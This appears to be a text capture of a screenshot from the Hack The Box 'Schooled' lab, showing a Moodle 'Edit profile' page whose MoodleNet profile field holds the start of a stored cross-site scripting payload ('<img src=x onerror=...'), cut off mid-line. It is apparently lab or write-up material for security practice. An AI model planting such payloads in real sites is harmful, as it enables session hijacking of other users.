 moodle.schooled.htb/moodle/user/edit.php?id=29&returnto=profile
Schooled
userfirst usersur
Dashboard
Site home
Calendar
Private files
My courses
Maths
userfirst usersur
Message
Dashboard / Preferences / User account / Edit profile
userfirst usersur
Expand all
General
First name
userfirst
Surname
usersur
Email address
user@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<img src=x onerror="this.src=